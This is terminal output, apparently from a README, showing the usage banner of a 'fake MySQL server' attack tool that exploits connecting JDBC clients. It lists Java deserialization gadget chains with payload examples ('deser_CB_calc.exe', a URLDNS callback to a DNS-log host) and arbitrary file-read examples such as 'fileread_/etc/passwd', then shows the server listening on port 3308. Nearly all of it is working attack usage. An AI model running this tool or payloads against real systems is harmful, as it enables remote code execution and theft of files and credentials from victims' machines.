 root@ubuntu-s-1vcpu-512mb-10gb-fra1-01:~# java -jar fake-mysql-cli-0.0.4.jar
Fake MySQL Server Cli
Version: 0.0.4
############################# USAGE #############################
Deserialization user: deser_[gadget]_[params]
Gadget: CB|CC31|CC44|ROME|7U21|8U20|C3P0|URLDNS
Example 1: deser_CB_calc.exe
Example 2: deser_URLDNS_http://your-dns-log
Read file user: fileread_[name]
Example 1: fileread_/etc/passwd
Example 2: fileread_C:\Program Files\src.zip
Support raw string and base64 (start with base64)
Example 1: user=deser_CB_calc.exe
Example 2: user=base64ZGVzZXJfQ0JfY2FsYy5leGU=
Support custom gadget (use file)
Example: save gadget to test.txt
Use: java -jar cli.jar -f test.txt
Use: deser_CUSTOM
#################################################################
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
16:21:15 [main] MySQLServer.StartServer start fake mysql server: 0.0.0.0:3308